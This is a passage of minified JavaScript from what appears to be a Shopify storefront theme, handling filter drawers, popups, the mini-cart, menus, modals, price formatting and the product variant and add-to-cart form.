this.reads.push(i),o(this),i},mutate:function(e,t){var i=t?e.bind(t):e;return this.writes.push(i),o(this),i},clear:function(e){return r(this.reads,e)||r(this.writes,e)},extend:function(t){if("object"!=e(t))throw new Error("expected object");var i=Object.create(this);return function(e,t){for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i])}(i,t),i.fastdom=this,i.initialize&&i.initialize(),i},catch:null};var l=i.fastdom=i.fastdom||new s;t.exports=l}("undefined"!=typeof window?window:c)}),y=function(){function e(i){t(this,e),this.element=document.getElementById("mobile-collection-filters"),this.delegateRoot=new u(document.documentElement),this.options=i,this.isOpen=!1,this.element&&this._attachListeners()}return n(e,[{key:"destroy",value:function(){this.delegateRoot.off()}},{key:"_attachListeners",value:function(){this.delegateRoot.on("click",'[aria-controls="mobile-collection-filters"][data-action="open-drawer"]',this.open.bind(this)),this.delegateRoot.on("click",'#mobile-collection-filters [data-action="close-drawer"]',this.close.bind(this)),document.addEventListener("collection-filter:close",this.close.bind(this)),document.addEventListener("click",this._detectOutsideClick.bind(this)),window.addEventListener("resize",this._computeDrawerHeight.bind(this))}},{key:"open",value:function(e){e&&e.stopPropagation(),this._computeDrawerHeight(),this.isOpen=!0,document.querySelector('[aria-controls="mobile-collection-filters"]').setAttribute("aria-expanded","true"),document.getElementById("mobile-collection-filters").setAttribute("aria-hidden","false"),document.body.classList.add("no-mobile-scroll")}},{key:"close",value:function(e){e&&e.stopPropagation(),this.isOpen=!1,document.querySelector('[aria-controls="mobile-collection-filters"]').setAttribute("aria-expanded","false"),document.getElementById("mobile-collection-filters").setAttribute("aria-hidden","true"),document.body.classList.remove("no-mobile-scroll")}},{key:"_computeDrawerHeight",value:function(){document.getElementById("mobile-collection-filters").querySelector(".collection-drawer").style.maxHeight="".concat(window.innerHeight,"px")}},{key:"_filtersHaveChanged",value:function(e){var t=this;this.element&&g.mutate(function(){var i=t.element.querySelector(".collection-drawer__filter-count");i.innerText="(".concat(e.length,")"),i.style.display=0===e.length?"none":"inline",t.element.querySelector('[data-action="clear-tags"]').style.display=0===e.length?"none":"block","group"===t.options.filterType&&t.element.querySelectorAll(".collection__filter-item-active").forEach(function(e){var t=e.closest(".collection__filter-group").querySelector(".is-selected[data-tag]");t?(e.style.display="block",e.innerText=t.getAttribute("data-tag-user")):e.style.display="none"})})}},{key:"_detectOutsideClick",value:function(e){this.isOpen&&!e.target.closest(".collection-drawer__inner")&&this.close()}}]),e}(),b=function(){function e(i){t(this,e),this.element=i,this.delegateElement=new u(this.element),this.options=JSON.parse(i.getAttribute("data-popup-settings")),this.hasOpenOnceInCurrentPage=!1;try{"#exit-popup"===window.location.hash&&""!==window.theme.pageType&&this._openPopup()}catch(e){}this._attachListeners()}return n(e,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){var e=this;m.matchesBreakpoint("supports-hover")&&(this.delegateElement.on("click",'[data-action="close-popup"]',this._closePopup.bind(this)),document.body.addEventListener("mouseleave",function(){e.hasOpenOnceInCurrentPage||(!e.options.showOnlyOnce||e.options.showOnlyOnce&&null===localStorage.getItem("themeExitPopup"))&&e._openPopup()}),this._clickOutsideListener=this._checkClickOutside.bind(this))}},{key:"_openPopup",value:function(){window.theme.isNewsletterPopupOpen||(this.element.setAttribute("aria-hidden","false"),localStorage.setItem("themeExitPopup","true"),this.hasOpenOnceInCurrentPage=!0,window.theme.isExitPopupOpen=!0,this.delegateElement.on("click",this._clickOutsideListener))}},{key:"_closePopup",value:function(){this.element.setAttribute("aria-hidden","true"),window.theme.isExitPopupOpen=!1,this.delegateElement.off("click",this._clickOutsideListener)}},{key:"_checkClickOutside",value:function(e){this.element.contains(e.target)&&this.element!==e.target||this._closePopup()}}]),e}(),w=function(){function e(){t(this,e),this.element=document.querySelector(".loading-bar"),this.element&&(document.addEventListener("theme:loading:start",this._onLoadingStart.bind(this)),document.addEventListener("theme:loading:end",this._onLoadingEnd.bind(this)),this.element.addEventListener("transitionend",this._onTransitionEnd.bind(this)))}return n(e,[{key:"_onLoadingStart",value:function(){this.element.classList.add("is-visible"),this.element.style.width="40%"}},{key:"_onLoadingEnd",value:function(){this.element.style.width="100%",this.element.classList.add("is-finished")}},{key:"_onTransitionEnd",value:function(e){"width"===e.propertyName&&this.element.classList.contains("is-finished")&&(this.element.classList.remove("is-visible"),this.element.classList.remove("is-finished"),this.element.style.width="0")}}]),e}(),_=function(){function e(){t(this,e)}return n(e,null,[{key:"trapFocus",value:function(e,t){this.listeners=this.listeners||{};var i=e.querySelector("[autofocus]")||e;e.setAttribute("tabindex","-1"),i.focus(),this.listeners[t]=function(t){e===t.target||e.contains(t.target)||i.focus()},document.addEventListener("focusin",this.listeners[t])}},{key:"removeTrapFocus",value:function(e,t){e&&e.removeAttribute("tabindex"),document.removeEventListener("focusin",this.listeners[t])}},{key:"clearTrapFocus",value:function(){for(var e in this.listeners)this.listeners.hasOwnProperty(e)&&document.removeEventListener("focusin",this.listeners[e]);this.listeners={}}}]),e}(),E=function(){function e(i,n){t(this,e),this.element=i,this.delegateElement=new u(this.element),this.delegateRoot=new u(document.documentElement),this.options=n,this.miniCartElement=this.element.querySelector(".mini-cart"),this.isMiniCartOpen=!1,"cart"!==window.theme.pageType&&this.miniCartElement&&(this.miniCartToggleElement=this.element.querySelector('[aria-controls="'.concat(this.miniCartElement.id,'"]')),this._checkMiniCartScrollability()),this.itemCount=window.theme.cartCount,this._attachListeners()}return n(e,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off(),window.removeEventListener("resize",this._calculateMiniCartHeightListener)}},{key:"_attachListeners",value:function(){this._calculateMiniCartHeightListener=this._calculateMiniCartHeight.bind(this),"cart"!==window.theme.pageType&&"page"!==window.theme.cartType&&(this.delegateElement.on("click",'[data-action="toggle-mini-cart"]',this._toggleMiniCart.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),window.addEventListener("resize",this._calculateMiniCartHeightListener)),this.delegateRoot.on("click",'[data-action="decrease-quantity"]',this._updateQuantity.bind(this)),this.delegateRoot.on("click",'[data-action="increase-quantity"]',this._updateQuantity.bind(this)),this.delegateRoot.on("change",".quantity-selector__value",this._updateQuantity.bind(this)),this.delegateRoot.on("keyup",".quantity-selector__value",this._updateQuantitySize.bind(this)),this.delegateRoot.on("product:added",this._onProductAdded.bind(this)),this.delegateRoot.on("cart:refresh",this._onCartRefresh.bind(this))}},{key:"_toggleMiniCart",value:function(e){e&&e.preventDefault(),this.isMiniCartOpen?this._closeMiniCart():this._openMiniCart()}},{key:"_openMiniCart",value:function(){this.miniCartToggleElement.setAttribute("aria-expanded","true"),"phone"===m.getCurrentBreakpoint()&&this.miniCartToggleElement.querySelector(".header__cart-icon").setAttribute("aria-expanded","true"),this.miniCartElement.setAttribute("aria-hidden","false"),this.isMiniCartOpen=!0,this._calculateMiniCartHeight(),_.trapFocus(this.miniCartElement,"mini-cart"),document.body.classList.add("no-mobile-scroll")}},{key:"_closeMiniCart",value:function(){this.miniCartToggleElement.setAttribute("aria-expanded","false"),"phone"===m.getCurrentBreakpoint()&&(this.miniCartToggleElement.querySelector(".header__cart-icon").setAttribute("aria-expanded","false"),this.miniCartElement.style.maxHeight=""),this.miniCartElement.setAttribute("aria-hidden","true"),this.isMiniCartOpen=!1,document.body.classList.remove("no-mobile-scroll")}},{key:"_calculateMiniCartHeight",value:function(){if("phone"===m.getCurrentBreakpoint())if(this.isMiniCartOpen){var e=window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom;this.miniCartElement.style.maxHeight="".concat(e,"px");var t=this.miniCartElement.querySelector(".mini-cart__content"),i=this.miniCartElement.querySelector(".mini-cart__recap");i&&(t.style.maxHeight="".concat(e-i.clientHeight,"px"))}else this.miniCartElement.style.maxHeight="",this.miniCartElement.querySelector(".mini-cart__content").style.maxHeight="";else this.miniCartElement.style.maxHeight="",this.miniCartElement.querySelector(".mini-cart__content").style.maxHeight=""}},{key:"_updateQuantity",value:function(e,t){var i,n=this;i="INPUT"===t.tagName?parseInt(t.value):parseInt(t.getAttribute("data-quantity")),"page"!==window.theme.cartType?(document.dispatchEvent(new CustomEvent("theme:loading:start")),fetch("".concat(window.routes.cartChangeUrl,".js"),{body:JSON.stringify({id:t.getAttribute("data-line-id"),quantity:i}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){e.json().then(function(e){n.itemCount=e.item_count,n._rerender(!1).then(function(){document.dispatchEvent(new CustomEvent("theme:loading:end"))})})}),e.preventDefault()):t.hasAttribute("data-href")?window.location.href=t.getAttribute("data-href"):window.location.href="".concat(window.routes.cartChangeUrl,"?id=").concat(t.getAttribute("data-line-id"),"&quantity=").concat(i)}},{key:"_updateQuantitySize",value:function(e,t){t.setAttribute("size",Math.max(t.value.length,2))}},{key:"_rerender",value:function(){var e,t=this,i=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return e="cart"!==window.theme.pageType?"".concat(window.routes.cartUrl,"?view=mini-cart&timestamp=").concat(Date.now()):"".concat(window.routes.cartUrl,"?timestamp=").concat(Date.now()),fetch(e,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){var n=document.createElement("div");if(n.innerHTML=e,n.firstElementChild&&n.firstElementChild.hasAttribute("data-item-count")&&(t.itemCount=parseInt(n.firstElementChild.getAttribute("data-item-count"))),t.element.querySelector(".header__cart-count").textContent=t.itemCount,"drawer"===window.theme.cartType)if("cart"!==window.theme.pageType){var s=document.createElement("div");s.innerHTML=e;var o=t.miniCartElement.querySelector(".mini-cart__line-item-list"),a=null;o&&(a=o.scrollTop),t.miniCartElement.innerHTML=s.querySelector(".mini-cart").innerHTML;var r=t.miniCartElement.querySelector(".mini-cart__line-item-list");r&&null!==a&&(r.scrollTop=a),t._checkMiniCartScrollability(),t._calculateMiniCartHeight(),t.element.dispatchEvent(new CustomEvent("cart:rerendered"))}else{var l=document.createElement("div");l.innerHTML=e,document.querySelector('[data-section-type="cart"]').innerHTML=l.querySelector('[data-section-type="cart"]').innerHTML,i&&window.scrollTo({top:0,behavior:"smooth"}),window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),t.element.dispatchEvent(new CustomEvent("cart:rerendered",{bubbles:!0}))}})})}},{key:"_checkMiniCartScrollability",value:function(){var e=this.miniCartElement.querySelector(".mini-cart__line-item-list");e&&e.scrollHeight>e.clientHeight&&e.classList.add("is-scrollable")}},{key:"_onProductAdded",value:function(e){var t=this;this.itemCount+=e.detail.quantity,this._onCartRefresh().then(function(){"cart"!==window.theme.pageType&&(t.options.useStickyHeader||window.scrollTo({top:0,behavior:"smooth"}),t._openMiniCart())})}},{key:"_onCartRefresh",value:function(e){var t=!0;return e&&e.detail&&(t=e.detail.scrollToTop),this._rerender(t).then(function(){document.dispatchEvent(new CustomEvent("theme:loading:end"))})}},{key:"_onWindowClick",value:function(e){this.miniCartElement&&this.isMiniCartOpen&&!this.element.contains(e.target)&&this._closeMiniCart()}}]),e}(),k=function(){function e(i){t(this,e),this.element=i,this.delegateElement=new u(this.element),this.delegateRoot=new u(document.documentElement),this.mobileMenuElement=this.element.querySelector(".mobile-menu"),this.mobileMenuToggleElement=this.element.querySelector('[aria-controls="'.concat(this.mobileMenuElement.id,'"]')),this.isOpen=!1,this._attachListeners()}return n(e,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off(),window.removeEventListener("resize",this._calculatMaxHeightListener)}},{key:"_attachListeners",value:function(){this._calculatMaxHeightListener=this._calculateMaxHeight.bind(this),this.delegateElement.on("click",'[data-action="toggle-menu"]',this._toggleMenu.bind(this)),this.delegateElement.on("click",'[data-action="open-panel"]',this._openPanel.bind(this)),this.delegateElement.on("click",'[data-action="close-panel"]',this._closePanel.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),window.addEventListener("resize",this._calculatMaxHeightListener)}},{key:"_toggleMenu",value:function(){this.isOpen=!this.isOpen,this.mobileMenuToggleElement.setAttribute("aria-expanded",this.isOpen?"true":"false"),this.mobileMenuElement.setAttribute("aria-hidden",this.isOpen?"false":"true"),this.isOpen?(this._calculateMaxHeight(),document.body.classList.add("no-mobile-scroll")):(this.mobileMenuElement.style.maxHeight="",this.element.querySelectorAll(".mobile-menu__panel.is-open").forEach(function(e){e.classList.remove("is-open")}),document.body.classList.remove("no-mobile-scroll"))}},{key:"_openPanel",value:function(e,t){t.setAttribute("aria-expanded","true"),this.element.querySelector("#".concat(t.getAttribute("aria-controls"))).classList.add("is-open")}},{key:"_closePanel",value:function(e,t){var i=t.closest(".mobile-menu__panel.is-open");i.classList.remove("is-open"),this.element.querySelector('[aria-controls="'.concat(i.id,'"]')).setAttribute("aria-expanded","false")}},{key:"_calculateMaxHeight",value:function(){this.isOpen&&(this.mobileMenuElement.style.maxHeight="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"))}},{key:"_onWindowClick",value:function(e){this.isOpen&&!this.element.contains(e.target)&&this._toggleMenu()}}]),e}(),S=function(){function e(){t(this,e),this.domDelegate=new u(document.body),this.activeModal=document.querySelector('.modal[aria-hidden="false"]'),this._attachListeners()}return n(e,[{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="open-modal"]',this._openModal.bind(this)),this.domDelegate.on("click",'[data-action="close-modal"]',this._closeModal.bind(this)),document.addEventListener("modal:close",this._closeModal.bind(this)),this._clickOutsideListener=this._checkClickOutside.bind(this),this.activeModal&&(document.documentElement.classList.add("is-locked"),this.domDelegate.on("click",this._clickOutsideListener))}},{key:"_openModal",value:function(e,t){var i=this,n=document.querySelector("#".concat(t.getAttribute("aria-controls")));if(n)return n.addEventListener("transitionend",function e(t){"visibility"===t.propertyName&&(n.removeEventListener("transitionend",e),_.trapFocus(n,"modal"),i.activeModal=n)}),n.setAttribute("aria-hidden","false"),document.documentElement.classList.add("is-locked"),this.domDelegate.on("click",this._clickOutsideListener),!1}},{key:"_closeModal",value:function(){var e=this;this.activeModal&&(this.activeModal.addEventListener("transitionend",function t(i){"visibility"===i.propertyName&&(e.activeModal.removeEventListener("transitionend",t),_.removeTrapFocus(e.activeModal,"modal"),e.activeModal.dispatchEvent(new CustomEvent("modal:closed")),e.activeModal=null)}),this.activeModal.setAttribute("aria-hidden","true"),document.documentElement.classList.remove("is-locked"),this.domDelegate.off("click",this._clickOutsideListener))}},{key:"_checkClickOutside",value:function(e){!this.activeModal||this.activeModal.contains(e.target)&&this.activeModal!==e.target||this._closeModal()}}]),e}(),C=function(){function e(i){t(this,e),this.element=i,this.delegateElement=new u(this.element),this.options=JSON.parse(i.getAttribute("data-popup-settings"));try{"#newsletter-popup"===window.location.hash&&""!==window.theme.pageType?this._openPopup():(!this.options.showOnlyOnce||this.options.showOnlyOnce&&null===localStorage.getItem("themePopup"))&&setTimeout(this._openPopup.bind(this),1e3*this.options.apparitionDelay)}catch(e){}this._attachListeners()}return n(e,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="close-popup"]',this._closePopup.bind(this)),this._clickOutsideListener=this._checkClickOutside.bind(this)}},{key:"_openPopup",value:function(){window.theme.isExitPopupOpen||(this.element.setAttribute("aria-hidden","false"),localStorage.setItem("themePopup","true"),window.theme.isNewsletterPopupOpen=!0,this.delegateElement.on("click",this._clickOutsideListener))}},{key:"_closePopup",value:function(){this.element.setAttribute("aria-hidden","true"),window.theme.isNewsletterPopupOpen=!1,this.delegateElement.off("click")}},{key:"_checkClickOutside",value:function(e){this.element.contains(e.target)&&this.element!==e.target||this._closePopup()}}]),e}(),L=function(){function e(i,n){t(this,e),i&&(this.element=i,this.options=n,this.lastKnownY=window.scrollY,this.currentTop=0,this.initialTopOffset=n.offsetTop||parseInt(window.getComputedStyle(this.element).top),this._attachListeners())}return n(e,[{key:"destroy",value:function(){window.removeEventListener("scroll",this._checkPositionListener)}},{key:"_attachListeners",value:function(){this._checkPositionListener=this._checkPosition.bind(this),window.addEventListener("scroll",this._checkPositionListener)}},{key:"_checkPosition",value:function(){var e=this;g.measure(function(){var t=e.element.getBoundingClientRect().top+window.scrollY-e.element.offsetTop+e.initialTopOffset,i=e.element.clientHeight-window.innerHeight+(e.options.offsetBottom||0);window.scrollY<e.lastKnownY?e.currentTop-=window.scrollY-e.lastKnownY:e.currentTop+=e.lastKnownY-window.scrollY,e.currentTop=Math.min(Math.max(e.currentTop,-i),t,e.initialTopOffset),e.lastKnownY=window.scrollY}),g.mutate(function(){e.element.style.top="".concat(e.currentTop,"px")})}}]),e}(),A=function(){function e(){t(this,e),this.delegateElement=new u(document.body),this.delegateRoot=new u(document.documentElement),this.activePopover=null,this._attachListeners()}return n(e,[{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="toggle-popover"]',this._togglePopover.bind(this)),this.delegateElement.on("click",'[data-action="show-popover-panel"]',this._showPanel.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),document.addEventListener("popover:close",this._closeActivePopover.bind(this)),window.addEventListener("resize",this._windowResized.bind(this))}},{key:"_togglePopover",value:function(e,t){var i=null!==this.activePopover,n=this.activePopover?this.activePopover.id:null;t.hasAttribute("data-follow-link")&&m.matchesBreakpoint(t.getAttribute("data-follow-link"))||(i&&this._closeActivePopover(),(!i||i&&t.getAttribute("aria-controls")!==n)&&this._openPopover(t),e.preventDefault())}},{key:"_closeActivePopover",value:function(){this.activePopover.setAttribute("aria-hidden","true"),document.querySelector('[aria-controls="'.concat(this.activePopover.id,'"]')).setAttribute("aria-expanded","false"),this.activePopover=null}},{key:"_openPopover",value:function(e){var t=document.getElementById(e.getAttribute("aria-controls"));if(e.setAttribute("aria-expanded","true"),t.setAttribute("aria-hidden","false"),"phone"===m.getCurrentBreakpoint())t.style.height="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px");else{t.style.height="";var i=t.querySelector(".popover__panel-list");i&&(i.style.height="".concat(i.clientHeight,"px"))}this.activePopover=t}},{key:"_showPanel",value:function(e,t){this.activePopover&&this.activePopover.querySelectorAll(".popover__panel").forEach(function(e){e.id===t.getAttribute("aria-controls")?(e.classList.add("is-selected"),e.closest(".popover__panel-list").style.height="".concat(e.clientHeight,"px")):e.classList.remove("is-selected")})}},{key:"_onWindowClick",value:function(e){"toggle-popover"===e.target.getAttribute("data-action")||e.target.closest('[data-action="toggle-popover"]')||this.activePopover&&!this.activePopover.contains(e.target)&&this._closeActivePopover()}},{key:"_windowResized",value:function(){"phone"===m.getCurrentBreakpoint()&&this.activePopover&&(this.activePopover.style.height="".concat(window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,"px"))}}]),e}(),x=function(){function e(i){t(this,e),this.element=i,this.delegateElement=new u(this.element),this._attachListeners(),this.recalculateSwatches()}return n(e,[{key:"destroy",value:function(){this.delegateElement.off(),window.removeEventListener("resize",this._recalculateSwatchesListener)}},{key:"recalculateSwatches",value:function(){var e=this;g.measure(function(){e.element.querySelectorAll(".product-item__swatch-list").forEach(function(e){var t=e.clientWidth,i=parseInt(Math.min(t,200)),n=Math.floor(i/30);g.mutate(function(){var t=e.querySelectorAll(".color-swatch");t.forEach(function(e,i){e.classList.remove("color-swatch--view-more"),n===i+1&&n!==t.length&&e.classList.add("color-swatch--view-more")})})})})}},{key:"_attachListeners",value:function(){this._recalculateSwatchesListener=this.recalculateSwatches.bind(this),this.delegateElement.on("change",".product-item__swatch-list .color-swatch__radio",this._colorChanged.bind(this)),window.addEventListener("resize",this._recalculateSwatchesListener)}},{key:"_colorChanged",value:function(e,t){var i=t.closest(".product-item"),n=t.getAttribute("data-variant-url");i.querySelector(".product-item__image-wrapper").setAttribute("href",n),i.querySelector(".product-item__title").setAttribute("href",n);var s=i.querySelector(".product-item__primary-image");if(t.hasAttribute("data-image-url")&&t.getAttribute("data-media-id")!==s.getAttribute("data-media-id")){var o=document.createElement("img");o.className="product-item__primary-image lazyload image--fade-in",o.setAttribute("data-media-id",t.getAttribute("data-media-id")),o.setAttribute("data-src",t.getAttribute("data-image-url")),o.setAttribute("data-widths",t.getAttribute("data-image-widths")),o.setAttribute("data-sizes","auto"),s.parentNode.style.paddingBottom="".concat(100/o.getAttribute("data-image-aspect-ratio"),"%"),s.parentNode.replaceChild(o,s)}}}]),e}(),P=function(){function e(){t(this,e)}return n(e,null,[{key:"formatMoney",value:function(e,t){"string"==typeof e&&(e=e.replace(".",""));var i=/\{\{\s*(\w+)\s*\}\}/,n=t||"${{amount}}";function s(e,t){return null==e||e!=e?t:e}function o(e,t,i,n){if(t=s(t,2),i=s(i,","),n=s(n,"."),isNaN(e)||null==e)return 0;var o=(e=(e/100).toFixed(t)).split(".");return o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(o[1]?n+o[1]:"")}var a="";switch(n.match(i)[1]){case"amount":a=o(e,2);break;case"amount_no_decimals":a=o(e,0);break;case"amount_with_space_separator":a=o(e,2," ",".");break;case"amount_no_decimals_with_comma_separator":a=o(e,0,",",".");break;case"amount_no_decimals_with_space_separator":a=o(e,0," ");break;case"amount_with_comma_separator":a=o(e,2,".",",")}return-1!==n.indexOf("with_comma_separator")?n.replace(i,a).replace(",00",""):n.replace(i,a).replace(".00","")}}]),e}(),T=function(){function e(){t(this,e)}return n(e,null,[{key:"serialize",value:function(t){function i(e,t){var n=e.lastIndexOf("[");if(-1===n){var s={};return s[e]=t,s}var o=e.substr(0,n),a={};return a[e.substring(n+1,e.length-1)]=t,i(o,a)}for(var n={},s=0,o=t.elements.length;s<o;s++){var a=t.elements[s];if(""!==a.name&&!a.disabled&&a.name&&!a.disabled&&(a.checked||/select|textarea/i.test(a.nodeName)||/hidden|text|search|tel|url|email|password|datetime|date|month|week|time|datetime-local|number|range|color/i.test(a.type))){var r=i(a.name,a.value);n=e.extend(n,r)}}return n}},{key:"extend",value:function(){for(var t={},i=0,n=function(i){for(var n in i)i.hasOwnProperty(n)&&("[object Object]"===Object.prototype.toString.call(i[n])?t[n]=e.extend(t[n],i[n]):t[n]=i[n])};i<arguments.length;i++)n(arguments[i]);return t}}]),e}(),M=function(){function e(i,n){var s=this;t(this,e),this.element=i,this.delegateElement=new u(this.element),this.options=n;var o=this.element.querySelector("[data-product-json]");if(o){var a=JSON.parse(o.innerHTML);this.productData=a.product,this.productOptionsWithValues=a.options_with_values,this.variantsInventories=a.inventories||{},this.variantSelectors=this.element.querySelectorAll(".product-form__option[data-selector-type]"),this.masterSelector=this.element.querySelector("#product-select-".concat(this.productData.id)),this.productData.variants.forEach(function(e){e.id===a.selected_variant_id&&(s.currentVariant=e,s.option1=e.option1,s.option2=e.option2,s.option3=e.option3)})}this._updateSelectors(this.currentVariant),this._setupStockCountdown(),this._attachListeners()}return n(e,[{key:"destroy",value:function(){this.delegateElement.off("click")}},{key:"_attachListeners",value:function(){this.delegateElement.on("change",".product-form__single-selector",this._onOptionChanged.bind(this)),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this))}},{key:"_onVariantChanged",value:function(e,t){this._updateProductPrices(t,e),this._updateInventory(t,e),this._updateSku(t,e),this._updateDiscountLabel(t,e),this._updateUnitPrice(t,e),this._updateSelectors(t,e),this._updateAddToCartButton(t,e),this.element.dispatchEvent(new CustomEvent("variant:changed",{bubbles:!0,detail:{variant:t,previousVariant:e}}))}},{key:"_updateProductPrices",value:function(e,t){var i=this.element.querySelector(".price-list");if(e){if(t&&t.price===e.price&&t.compare_at_price===e.compare_at_price)return;i.innerHTML="",e.compare_at_price>e.price?(i.innerHTML+='<span class="price price--highlight" data-money-convertible>'.concat(P.formatMoney(e.price,window.theme.moneyFormat),"<span class='product-label product-label--on-sale'></span></span><p class='parcelamento'></p>"),i.innerHTML+='<span class="price price--compare" data-money-convertible>'.concat(P.formatMoney(e.compare_at_price,window.theme.moneyFormat),"</span>")):i.innerHTML+='<span class="price" data-money-convertible>'.concat(P.formatMoney(e.price,window.theme.moneyFormat),"</span>"),i.style.display=""}else i.style.display="none"}},{key:"_updateInventory",value:function(e){if(this.options.showInventoryQuantity&&e){var t=this.element.querySelector(".product-form__inventory"),i=this.variantsInventories[e.id].inventory_management,n=this.variantsInventories[e.id].inventory_policy,s=this.variantsInventories[e.id].inventory_quantity,o=this.variantsInventories[e.id].inventory_message;t.classList.remove("inventory--high"),t.classList.remove("inventory--low"),e.available&&(null!==i&&"deny"===n&&this.options.lowInventoryThreshold>0&&s<=this.options.lowInventoryThreshold?t.classList.add("inventory--low"):t.classList.add("inventory--high"));var a=this.element.querySelector(".inventory-bar");if(a){var r=Math.min(Math.max(s/parseInt(a.getAttribute("data-stock-countdown-max"))*100,0),100);a.classList.toggle("inventory-bar--hidden",0===r),a.firstElementChild.style.width="".concat(r,"%")}t.innerHTML=o}}},{key:"_updateSku",value:function(e,t){var i=this.element.querySelector(".product-meta__sku");if(i){var n=i.querySelector(".product-meta__sku-number");if(e&&""!==e.sku){if(t&&t.sku===e.sku)return;n.innerHTML=e.sku,i.style.display=""}else i.style.display="none"}}},{key:"_updateDiscountLabel",value:function(e,t){if(window.theme.showDiscount){var i=this.element.querySelector(".product-meta .product-label--on-sale");if(i)if(e&&e.price<e.compare_at_price){var n;n="percentage"===window.theme.discountMode?"".concat(Math.round(100*(e.compare_at_price-e.price)/e.compare_at_price),"%"):"<span data-money-convertible>".concat(P.formatMoney(e.compare_at_price-e.price,window.theme.moneyFormat),"</span>"),i.innerHTML="".concat(window.languages.collectionOnSaleLabel.replace("{{savings}}",n)),i.style.display="inline-block"}else i.style.display="none"}}},{key:"_updateUnitPrice",value:function(e,t){var i=this.element.querySelector(".unit-price-measurement");if(e&&e.unit_price_measurement){i.parentNode.style.display="block",i.querySelector(".unit-price-measurement__price").innerHTML=P.formatMoney(e.unit_price,window.theme.moneyFormat),i.querySelector(".unit-price-measurement__reference-unit").innerHTML=e.unit_price_measurement.reference_unit;var n=i.querySelector(".unit-price-measurement__reference-value");n.innerHTML=e.unit_price_measurement.reference_value,n.style.display=1===e.unit_price_measurement.reference_value?"none":"inline"}else i.parentNode.style.display="none"}},{key:"_updateSelectors",value:function(e){var t=this;if(e){var i=e.option1,n=e.option2,s=e.option3,o=this.productData.variants.length;this.variantSelectors.forEach(function(e,a){var r=e.getAttribute("data-selector-type");if("select"!==r){var l=a+1;t.productOptionsWithValues[a].values.forEach(function(a,c){var d=!1;if(1===l)for(var h=0;h!==o;++h){var u=t.productData.variants[h];if(u.option1===a&&u.option2===n&&u.option3===s){d=u.available;break}}else if(2===l)for(var p=0;p!==o;++p){var f=t.productData.variants[p];if(f.option1===i&&f.option2===a&&f.option3===s){d=f.available;break}}else if(3===l)for(var m=0;m!==o;++m){var v=t.productData.variants[m];if(v.option1===i&&v.option2===n&&v.option3===a){d=v.available;break}}switch(r){case"color":e.querySelector(".color-swatch:nth-child(".concat(c+1,")")).classList.toggle("color-swatch--disabled",!d);break;case"variant":e.querySelector(".variant-swatch:nth-child(".concat(c+1,")")).classList.toggle("variant-swatch--disabled",!d);break;case"block":e.querySelector(".block-swatch:nth-child(".concat(c+1,")")).classList.toggle("block-swatch--disabled",!d)}})}})}}},{key:"_updateAddToCartButton",value:function(e){var t=this.element.querySelector(".product-form__add-button"),i=this.element.querySelector(".product-form__info-list");if(t&&(e?(i.style.display="block",e.available?(t.removeAttribute("disabled"),t.classList.remove("button--disabled"),t.classList.add("button--primary"),t.setAttribute("data-action","add-to-cart"),t.innerHTML=window.languages.productFormAddToCart):(t.setAttribute("disabled","disabled"),t.classList.add("button--disabled"),t.classList.remove("button--primary"),t.removeAttribute("data-action"),t.innerHTML=window.languages.productFormSoldOut)):(t.setAttribute("disabled","disabled"),t.classList.add("button--disabled"),t.classList.remove("button--primary"),t.removeAttribute("data-action"),t.innerHTML=window.languages.productFormUnavailable,i.style.display="none"),this.options.showPaymentButton)){var n=this.element.querySelector(".shopify-payment-button");e&&e.available?n.style.display="block":n.style.display="none"}}},{key:"_onOptionChanged",value:function(e,t){this["option"+t.getAttribute("data-option-position")]=t.value;var i=t.closest(".product-form__option").querySelector(".product-form__selected-value");i&&(i.innerHTML=t.value);var n=this.currentVariant;if(this.currentVariant=this._getCurrentVariantFromOptions(),this._onVariantChanged(n,this.currentVariant),this.currentVariant){if(this.options.enableHistoryState&&history.replaceState){var s="".concat(window.location.protocol,"//").concat(window.location.host).concat(window.location.pathname,"?variant=").concat(this.currentVariant.id);window.history.replaceState({path:s},"",s)}this.masterSelector.querySelector("[selected]").removeAttribute("selected"),this.masterSelector.querySelector('[value="'.concat(this.currentVariant.id,'"]')).setAttribute("selected","selected")}}},{key:"_getCurrentVariantFromOptions",value:function(){var e=this,t=!1;return this.productData.variants.forEach(function(i){i.option1===e.option1&&i.option2===e.option2&&i.option3===e.option3&&(t=i)}),t||null}},{key:"_addToCart",value:function(e,t){var i=this;if("page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=this.element.querySelector('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(T.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){document.dispatchEvent(new CustomEvent("theme:loading:end")),e.ok?(t.removeAttribute("disabled"),i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:i.currentVariant,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})),i.options.isQuickView&&document.dispatchEvent(new CustomEvent("modal:close"))):e.json().then(function(e){var i=document.createElement("div");i.className="product-form__error",i.innerHTML='<p class="alert 